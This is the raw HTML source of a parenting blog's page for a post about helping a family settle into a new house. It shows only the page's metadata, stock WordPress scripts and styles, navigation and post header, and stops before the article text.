

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.themomhood.com/home-sweet-new-home-turning-a-new-house-into-a-family-haven/
body_size: 15505
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
	    
	    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1638048797527946"
     crossorigin="anonymous"></script>
		<meta name="p:domain_verify" content="46c24b229fe4b74aa2e22d249578cb5e"/>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N1ZR8WCWGK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N1ZR8WCWGK');
</script>
		<meta name="google-site-verification" content="hNshG6d2vmK0MS7JWjtF5SXBnyTGmnjepDqCu1Jief0" />

		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.themomhood.com/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home Sweet New Home: Turning A New House Into A Family Haven</title>
	<meta name="description" content="Adjusting to big life changes can be quite the challenge. When that change is moving to a new house in an unfamiliar town, kids may have a particularly tough time." />
	<link rel="canonical" href="https://www.themomhood.com/home-sweet-new-home-turning-a-new-house-into-a-family-haven/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Home Sweet New Home: Turning A New House Into A Family Haven" />
	<meta property="og:description" content="Adjusting to big life changes can be quite the challenge. When that change is moving to a new house in an unfamiliar town, kids may have a particularly tough time." />
	<meta property="og:url" content="https://www.themomhood.com/home-sweet-new-home-turning-a-new-house-into-a-family-haven/" />
	<meta property="og:site_name" content="The Momhood" />
	<meta property="article:published_time" content="2023-08-21T17:58:17+00:00" />
	<meta property="og:image" content="https://www.themomhood.com/wp-content/uploads/2023/08/moving-to-a-new-home.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="TheMomHood" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="TheMomHood" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.themomhood.com/home-sweet-new-home-turning-a-new-house-into-a-family-haven/#article","isPartOf":{"@id":"https://www.themomhood.com/home-sweet-new-home-turning-a-new-house-into-a-family-haven/"},"author":{"name":"TheMomHood","@id":"https://www.themomhood.com/#/schema/person/e8f951a5939df9b1a7387fd171650cee"},"headline":"Home Sweet New Home: Turning A New House Into A Family Haven","datePublished":"2023-08-21T17:58:17+00:00","dateModified":"2023-08-21T17:58:17+00:00","mainEntityOfPage":{"@id":"https://www.themomhood.com/home-sweet-new-home-turning-a-new-house-into-a-family-haven/"},"wordCount":786,"publisher":{"@id":"https://www.themomhood.com/#organization"},"image":{"@id":"https://www.themomhood.com/home-sweet-new-home-turning-a-new-house-into-a-family-haven/#primaryimage"},"thumbnailUrl":"https://www.themomhood.com/wp-content/uploads/2023/08/moving-to-a-new-home.jpg","keywords":["moving and storage"],"articleSection":["Lifestyle"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.themomhood.com/home-sweet-new-home-turning-a-new-house-into-a-family-haven/","url":"https://www.themomhood.com/home-sweet-new-home-turning-a-new-house-into-a-family-haven/","name":"Home Sweet New Home: Turning A New House Into A Family Haven","isPartOf":{"@id":"https://www.themomhood.com/#website"},"primaryImageOfPage":{"@id":"https://www.themomhood.com/home-sweet-new-home-turning-a-new-house-into-a-family-haven/#primaryimage"},"image":{"@id":"https://www.themomhood.com/home-sweet-new-home-turning-a-new-house-into-a-family-haven/#primaryimage"},"thumbnailUrl":"https://www.themomhood.com/wp-content/uploads/2023/08/moving-to-a-new-home.jpg","datePublished":"2023-08-21T17:58:17+00:00","dateModified":"2023-08-21T17:58:17+00:00","description":"Adjusting to big life changes can be quite the challenge. When that change is moving to a new house in an unfamiliar town, kids may have a particularly tough time.","breadcrumb":{"@id":"https://www.themomhood.com/home-sweet-new-home-turning-a-new-house-into-a-family-haven/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.themomhood.com/home-sweet-new-home-turning-a-new-house-into-a-family-haven/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themomhood.com/home-sweet-new-home-turning-a-new-house-into-a-family-haven/#primaryimage","url":"https://www.themomhood.com/wp-content/uploads/2023/08/moving-to-a-new-home.jpg","contentUrl":"https://www.themomhood.com/wp-content/uploads/2023/08/moving-to-a-new-home.jpg","width":1000,"height":667,"caption":"moving to a new home"},{"@type":"BreadcrumbList","@id":"https://www.themomhood.com/home-sweet-new-home-turning-a-new-house-into-a-family-haven/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.themomhood.com/"},{"@type":"ListItem","position":2,"name":"Home Sweet New Home: Turning A New House Into A Family Haven"}]},{"@type":"WebSite","@id":"https://www.themomhood.com/#website","url":"https://www.themomhood.com/","name":"The Momhood","description":"Everything Mom&#039;s Way - Your crafty DIY frugal family homeschooling crazy fun neighbor","publisher":{"@id":"https://www.themomhood.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.themomhood.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.themomhood.com/#organization","name":"The Momhood","url":"https://www.themomhood.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themomhood.com/#/schema/logo/image/","url":"https://www.themomhood.com/wp-content/uploads/2021/10/momhood.png","contentUrl":"https://www.themomhood.com/wp-content/uploads/2021/10/momhood.png","width":500,"height":362,"caption":"The Momhood"},"image":{"@id":"https://www.themomhood.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.themomhood.com/#/schema/person/e8f951a5939df9b1a7387fd171650cee","name":"TheMomHood","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themomhood.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/34aabb66b425254b0ed910e6e9c168ef44dbe384fe65c78bc8c3a58f2e1fcaad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/34aabb66b425254b0ed910e6e9c168ef44dbe384fe65c78bc8c3a58f2e1fcaad?s=96&d=mm&r=g","caption":"TheMomHood"},"description":"The Momhood is mommy blog, Find the Latest Lifestyle, Home Decor, Parenting, DIY, Crafts and lot more information under one roof.","url":"https://www.themomhood.com/author/themomhood/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.themomhood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.themomhood.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.themomhood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ot-widget-style-css' href='https://www.themomhood.com/wp-content/plugins/orange-themes-custom-widgets/css/style-plugins.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='orsay-webfonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%7CCrimson+Text%3A400%2C700%7COpen+Sans%3A400%2C700%7CNoto+Sans%3A500%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.themomhood.com/wp-content/themes/orsay/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='orsay-style-css' href='https://www.themomhood.com/wp-content/themes/orsay/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.themomhood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.themomhood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.themomhood.com/wp-content/themes/orsay/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.themomhood.com/wp-content/themes/orsay/js/slick.min.js?ver=6.8.3" id="slick-slider-js"></script>
<script type="text/javascript" src="https://www.themomhood.com/wp-content/themes/orsay/js/orsay.js?ver=6.8.3" id="orsay-js-js"></script>
<link rel="https://api.w.org/" href="https://www.themomhood.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.themomhood.com/wp-json/wp/v2/posts/988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.themomhood.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.themomhood.com/?p=988' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.themomhood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themomhood.com%2Fhome-sweet-new-home-turning-a-new-house-into-a-family-haven%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.themomhood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themomhood.com%2Fhome-sweet-new-home-turning-a-new-house-into-a-family-haven%2F&#038;format=xml" />
<style type="text/css" id="orsay-custom-theme-css"></style><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.themomhood.com/wp-content/uploads/2025/02/cropped-mom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.themomhood.com/wp-content/uploads/2025/02/cropped-mom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.themomhood.com/wp-content/uploads/2025/02/cropped-mom-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.themomhood.com/wp-content/uploads/2025/02/cropped-mom-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more a {
    
    background: #e55e89;
    color: #fff;
    font-weight: bold;
}

.post-header .date, .post-header .date a {
    
    color: #b2517d;
}

.post-header h1 a, .post-header h2 a, .post-header h1 {
    
    color: #5cbfbf;
    
}		</style>
			</head>
	<body class="wp-singular post-template-default single single-post postid-988 single-format-standard custom-background wp-custom-logo wp-theme-orsay elementor-default elementor-kit-1135">

		<!-- Navigation -->
		<nav class="navbar" role="navigation">
			<div class="container">
			<!-- Brand and toggle get grouped for better mobile display --> 
			<div class="navbar-header"> 
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"> 
					<span class="sr-only">Toggle navigation</span> 
					<span class="icon-bar"></span> 
					<span class="icon-bar"></span> 
					<span class="icon-bar"></span> 
				</button> 
			</div> 
			<div class="collapse navbar-collapse navbar-ex1-collapse navbar-center"><ul id="menu-home" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-59 nav-item"><a title="Home" href="http://www.themomhood.com/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55 nav-item"><a title="Food" href="https://www.themomhood.com/category/food/" class="nav-link">Food</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56 nav-item"><a title="Fun" href="https://www.themomhood.com/category/fun/" class="nav-link">Fun</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57 nav-item"><a title="DIY" href="https://www.themomhood.com/category/diy/" class="nav-link">DIY</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58 nav-item"><a title="Crafts" href="https://www.themomhood.com/category/crafts/" class="nav-link">Crafts</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62 nav-item"><a title="Home Decor" href="https://www.themomhood.com/category/home-decor/" class="nav-link">Home Decor</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-63 nav-item"><a title="Lifestyle" href="https://www.themomhood.com/category/lifestyle/" class="nav-link">Lifestyle</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64 nav-item"><a title="Shopping" href="https://www.themomhood.com/category/shopping/" class="nav-link">Shopping</a></li>
</ul></div>			</div>
		</nav>
		<!-- End: Navigation -->


			<div class="container">
				<header class="header">
					<div class="container">
						<a href="https://www.themomhood.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="500" height="362" src="https://www.themomhood.com/wp-content/uploads/2021/10/momhood.png" class="custom-logo" alt="momhood" decoding="async" srcset="https://www.themomhood.com/wp-content/uploads/2021/10/momhood.png 500w, https://www.themomhood.com/wp-content/uploads/2021/10/momhood-300x217.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>					</div>
				</header>
			</div>

			<div class="container-fluid">
							</div>

			<!-- BEGIN .container -->
			<div class="container">

				
			<div id="content">
				<div class="row">
					<div class="col-md-8 mz-sidebar-right">

		
									<article  id="post-988" class="post-988 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-moving-and-storage">

							<div class="post-header">
								<span class="cat"><a href="https://www.themomhood.com/category/lifestyle/" rel="category tag">Lifestyle</a></span>
								<h1><a href="https://www.themomhood.com/home-sweet-new-home-turning-a-new-house-into-a-family-haven/" rel="bookmark">Home Sweet New Home: Turning A New House Into A Family Haven</a></h1>

																	<span class="date">August 21, 2023</span>
									<span class="date"><a href="https://www.themomhood.com/author/themomhood/" title="Posts by TheMomHood" rel="author">TheMomHood</a></span>
									
							</div>

							<div class="post-image">
																	<a href="https://www.themomhood.com/home-sweet-new-home-turning-a-new-house-into-a-family-haven/" title="Home Sweet New Home: Turning A New House Into A Family Haven">
									<img width="1000" height="667" src="https://www.themomhood.com/wp-content/uploads/2023/08/moving-to-a-new-home.jpg" class="attachment-orsay-middle-thumbnail size-orsay-middle-thumbnail wp-post-image" alt="moving to a new home" decoding="async" srcset="https://www.themomhood.com/wp-content/uploads/2023/08/moving-to-a-new-home.jpg 1000w, https://www.themomhood.com/wp-content/uploads/2023/08/moving-to-a-new-home-300x200.jpg 300w, https://www.themomhood.com/wp-content/uploads/2023/08/moving-to-a-new-home-768x512.jpg 768w, https://www.themomhood.com/wp-content/uploads/2023/08/moving-to-a-new-home-735x490.jpg 735w" sizes="(max-width: 1000px) 100vw, 1000px" />									</a>
															</div>

